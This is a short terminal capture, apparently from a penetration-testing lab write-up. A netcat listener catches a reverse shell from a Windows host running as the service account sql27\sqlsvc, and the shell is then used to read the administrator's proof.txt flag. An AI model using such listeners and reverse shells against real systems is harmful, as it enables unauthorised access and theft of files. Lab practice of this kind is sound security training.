 └─# nc -lvnp 444
listening on [any] 444 ...
connect to [192.168.45.249] from (UNKNOWN) [192.168.157.141] 49972
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sql27\sqlsvc
C:\Windows\system32>type c:\users\administrator\desktop\proof.txt
type c:\users\administrator\desktop\proof.txt
63843807aa1481a85b8a53eb610af88a
C:\Windows\system32>